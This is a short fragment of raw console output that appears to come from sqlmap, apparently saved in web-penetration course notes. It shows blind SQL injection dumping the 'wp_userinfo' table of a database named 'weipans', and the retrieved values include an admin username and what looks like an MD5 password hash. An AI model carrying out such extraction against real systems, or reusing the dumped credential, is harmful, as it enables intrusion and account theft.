 E:\workspace\工具\小迪web渗
[13:28:47] [INFO] retrieved: userpoint
[13:30:45] [INFO] retrieved: minprice
[13:32:19] [INFO] fetching entries for table 'wp_userinfo' in database 'weipans'
[13:32:19] [INFO] fetching number of entries for table 'wp_userinfo' in database 'weipans'
[13:32:19] [INFO] retrieved: 6
[13:32:29] [INFO] retrieved:
[13:32:29] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' and/or sw
itch '--hex'
[13:32:29] [INFO] retrieved: 2
[13:32:38] [INFO] retrieved:
[13:32:38] [INFO] retrieved:
[13:32:38] [INFO] retrieved: 0
[13:32:53] [INFO] retrieved:
[13:32:53] [INFO] retrieved:
[13:32:53] [INFO] retrieved:
[13:32:53] [INFO] retrieved:
[13:32:53] [INFO] retrieved: admin
[13:33:48] [INFO] retrieved:
[13:33:48] [INFO] retrieved:
[13:33:48] [INFO] retrieved: 3
[13:33:57] [INFO] retrieved:
[13:33:57] [INFO] retrieved:
[13:33:57] [INFO] retrieved: 1
[13:34:03] [INFO] retrieved: e2861ceac4014be07cff2b3605ffe354
[13:39:38] [INFO] retrieved: 0.00
[13:40:36] [INFO] retrieved: admin
[13:41:30] [INFO] retrieved:
[13:41:30] [INFO] retrieved: 0
[13:41:45] [INFO] retrieved: 0
[13:42:00] [INFO] retrieved: 1860000